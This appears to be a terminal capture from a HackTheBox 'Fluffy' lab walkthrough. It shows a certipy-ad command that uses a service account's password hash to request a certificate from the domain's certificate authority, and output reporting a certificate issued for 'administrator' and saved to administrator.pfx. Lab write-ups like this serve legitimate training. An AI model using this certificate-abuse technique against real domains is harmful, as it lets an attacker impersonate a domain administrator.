 ┌─ ...box/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Fluffy/scans/bloodhound ─── kali kali:pts/4 ─┐
└─(07:14:39 on main ✹)──> certipy-ad req -u "ca_svc" -hashes \:$hash -dc-ip $box -target $machine.$domain -ca "fluffy-DC01-CA" -t
emplate "User"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'